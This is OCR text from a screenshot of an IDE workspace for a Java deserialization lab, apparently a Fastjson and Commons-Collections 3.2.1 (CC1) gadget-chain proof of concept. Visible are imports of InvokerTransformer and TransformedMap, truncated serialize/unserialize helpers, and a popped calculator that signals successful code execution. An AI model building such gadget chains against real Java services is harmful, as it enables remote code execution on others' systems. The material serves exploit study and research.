 项目
pom.xml (Fastjson1.2.66_RCE)
ccone.java
TransformedMap.java
AbstractInpu
mavenForHappyJson C:\Users\20281\IdeaProjects\ma
.idea
src
main
java
org.apache.commons.collections
fastjsonDemo
FlagBean
resources
test
target
classes
generated-sources
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk
Maven: com.alibaba:fastjson:1.2.68
Maven: commons-beanutils:comm
Maven: commons-collections:com
commons-collections-3.2.1.jar
META-INF
org.apache.commons.collec
bag
bidimap
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.io.*;
10 import java.lang.annotation.Target;
11 import java.lang.reflect.Constructor;
12 import java.lang.reflect.InvocationTargetException;
13 import java.lang.reflect.Method;
14 import java.util.HashMap;
15 import java.util.Map;
16
17 public class ccone {
void serialize(Object obj) throws IOException {
tStream oos = new ObjectOutputStream(new FileOutp
ject(obj);
Object unserialize(String Filename) throws IOEx
Stream ois = new ObjectInputStream(new FileInputS
= ois.readObject();
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: ccone
"C:\Program Files\Java\j
进程已结束,退出代码0
结构
Bookmarks
Version Control
运行
TODO